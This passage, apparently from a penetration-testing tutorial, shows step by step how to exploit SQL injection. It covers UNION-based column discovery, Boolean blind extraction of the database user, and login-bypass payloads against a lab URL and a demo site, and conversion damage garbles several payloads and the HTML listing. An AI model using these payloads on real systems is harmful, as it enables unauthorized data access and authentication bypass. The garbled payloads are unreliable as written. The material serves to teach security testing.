

- This is what we get just by sending a string termination character " **'** ", and it means that *id* is an injection point!



#### 3.3.5.2.2 Exploitation Boolean Based SQL Injections

## **Step 1: Guess the dynamic query structure:**

*SELECT<fields> FROM<table> WHERE id='<id parameter>'; SELECT filename, views FROM images WHERE id='<id parameter>';*

- ' UNION select 1 from information\_schema.tables #
- ' UNION select 1,2 from information\_schema.tables #

#### ' UNION select 1,2,3 from information\_schema.tables # (this one success)



 **Step 2: Trigger a true and false condition payload and if in both case work this mean that point is a clearly work for an exploitable SQL injection.**

 $\left[\right]$  OR 'a'='a] or  $\left[\right]$  OR '1'='1] #for true condition / also another one we can use for true condition is:  $\left|d=1142'$  and  $1=1;--$ [' OR '1'='11] #for false condition / also another one we can use for false condition is:  $\frac{1}{d}$  and  $\frac{1}{2}$ ; --



- **Step 3: Once penetration testers find a way to tell when a condition is true or false, they can ask the database some simple True/False questions by using payloads such as:**
	- \* *' or substr(user(), 1, 1)= 'a*
	- \* *' or substr(user(), 1, 1)= 'b*

When we find the first letter, we can move to the second:

- \* *' or substr(user(), 2, 1)= 'a*
- \* *' or substr(user(), 2, 1)= 'b*

Until we know the entire username.

- **How that happen?**

#### *- select substring(user(), 1, 1) = 'r';* **or** *select substring(user(), 1, 1) = 'a';*

This function we called Boolean based **blind** SQL injections, by using this function we can ask the database some simple True/False questions, like: Is the first letter of the username 'a'?

- \* **user()** returns the name of the user currently using the database which in my case is: "root@localhost"
- \* **substring()** returns a substring of the given argument. It takes three parameters: the input string, the position of the substring and its length.





 **Step 4:** Many times, some of the results of a query are directly displayed on the output page (e.g. number of viewer 119) so we need to check the number of fields the vulnerable query selects. This feature can be exploited using the **UNION** SQL command ( *' UNION SELECT null; -- -)*

http://10.124.211.96/newsdetails.php?id=%27%20%27UNION%20SELECT%20user()%20--%20-%27

- **How that happen?**

П



**Note:** Please also note a little **trick** we used in the payload: the comment is not **just two dashes and a space**, it also contains a **third dash**. This because most of the browsers automatically remove **trailing spaces** in the URL so, if you need to inject a comment via a GET request, you have to add a character after the trailing space of the comment.





We got an error() because the number of fields of the original (which used during in the web application during the programming phase) query and our payload do not match.

Let's try with two fields, which seems to work!



Let's verify if we can try with three fields. We got an error () again. So that mean our query is only two fields



 **Step 4: Once we know how many fields are in the query, it is time to test which fields are part of the output page.** For example, we can inject: *' UNION SELECT 'elsid1', 'elsid2'; -- -*



It seems that only the first field gets reflected to the output, but when we look at the source code of the page. Actually, both fields are displayed to the output!

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Selfie 4 You</title>
<link href="style/main.css" rel="stylesheet" type="text/css" />
</head>
<body>
\left\langle \text{div}\right\rangle id = container >
  \left\langle \text{div } \text{id} \right\rangle = \text{``navdiv'''}<ul class = "mainlinks">
<li><a href="<u>upload.php</u>">Upload</a></li><li><a href="<u>about.php</u>">About</a></li><li><a href="<u>index.php</u>">Selfies</a></li>
     </ul>
  \frac{1}{\sqrt{div}}<div id="content">
    <div id="singlepicture">
\langle/div
  <div class="spacer" style="clear: both;"></div>
  \frac{1}{\sqrt{d}}</body>
\frac{2}{\pi}
```
#### Now we can exploit the injection. In this example, let's do so by querying for *user()*.



#### **3.3.5.3 Example 1: SQL Fiddle simulator**

Let's consider a simple web application with a login form. The code for the HTML form is shown below.

```
<form action='index.php' method="post">
<input type="email" name="email" required="required"/>
<input type="password" name="password"/>
<input type="checkbox" name="remember_me" value="Remember me"/>
<input type="submit" value="Submit"/>
\ell / forms
```
- The above form accepts the email address, and password then submits them to a [PHP f](https://www.guru99.com/php-tutorials.html)ile named index.php.
- It has an option of storing the login session in a cookie. We have deduced this from the remember\_me checkbox. It uses the post method to submit data. This means the values are not displayed in the URL.

#### **Let's suppose the statement at the backend for checking user ID is as follows:**

*SELECT \* FROM users WHERE email = \$\_POST['email'] AND password = md5(\$\_POST['password']);* 

- The above statement uses the values of the  $\frac{1}{2}$  POST[] array directly without sanitizing them.
- The password is encrypted using MD5 algorithm.

 **We will illustrate SQL injection attack using "sqlfiddle"**. Open the URL<http://sqlfiddle.com/> in your web browser. You will get the following window.

Note: you will have to write the SQL statements



#### **Step 1)** Enter this code in left pane



#### **Step 2)** Click Build Schema

**Step 3)** Enter this code in right pane : select \* from users;

**Step 4)** Click Run SQL. You will see the following result



 Now, suppose user supplies **admin@admin.sys** and **1234** as the password. The statement to be executed against the database would be

SELECT \* FROM users WHERE email = 'admin@admin.sys' AND password = md5('1234');

- The above code can be exploited by commenting out the password part and appending a condition that will always be true. Let's suppose an attacker provides the following input in the email address field.
	- \*  $XXX@XXX.XX' OR 1 = 1$  LIMIT  $1 '$ ]
	- \* xxx for the password.

The generated dynamic statement will be as follows.

*SELECT \* FROM users WHERE email = ['xxx@xxx.xxx'](mailto:xxx@xxx.xxx) OR 1 = 1 LIMIT 1 -- ' ] AND password = md5('1234');*  **HERE,**

- **[xxx@xxx.xxx](mailto:xxx@xxx.xxx)** ends with a single quote which completes the string quote
- OR 1 = 1 LIMIT 1 is a condition that will always be true and limits the returned results to only one record.
- --' AND ... is a SQL comment that eliminates the password part.

**Step 5)** Copy the above SQL statement and paste it in SQL FiddleRun SQL Text box as shown below



# **3.3.5.4 Example 2: SQL injection a Web Application**

We have a simple web application at<http://www.techpanda.org/> that is vulnerable to SQL Injection attacks for **demonstration purposes only.** The HTML form code above is taken from the login page. The application provides basic security such as sanitizing the email field. This means our above code cannot be used to bypass the login.

To get round that, we can instead exploit the password field. The diagram below shows the steps that you must follow



Let's suppose an attacker provides the following input

- Step 1: Ente[r xxx@xxx.xxx](mailto:xxx@xxx.xxx) as the email address
- Step 2: Enter xxx') OR  $1 = 1 -$  ]

